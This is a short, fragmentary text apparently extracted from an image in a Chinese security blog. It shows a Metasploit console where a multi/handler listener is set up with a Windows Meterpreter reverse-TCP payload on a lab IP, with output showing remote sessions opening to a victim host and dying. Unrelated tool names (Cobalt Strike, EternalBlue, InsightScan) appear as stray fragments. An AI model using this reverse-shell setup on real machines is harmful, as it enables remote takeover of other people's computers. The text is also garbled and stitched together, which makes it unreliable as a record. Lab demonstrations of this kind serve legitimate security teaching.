 msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.188.141
LHOST => 192.168.188.141
msf exploit(multi/handler) > exploit
data.sql cobaltstrike
[*] Started reverse TCP handler on 192.168.188.141:4444
[*] Sending stage (179779 bytes) to 192.168.188.140
[*] Meterpreter session 1 opened (192.168.188.141:4444 -> 192.168.188.140:1259) at 2018-06-21 10:38:06 +0800
[*] Sending stage (179779 bytes) to 192.168.188.140
[*] 192.168.188.140 - Meterpreter session 1 closed.  Reason: Died
[*] Meterpreter session 2 opened (192.168.188.141:4444 -> 127.0.0.1) at 2018-06-21 10:38:06 +0800
[*]  - Meterpreter session 2 closed.  Reason: Died
信安之路
eternalblue InsightScan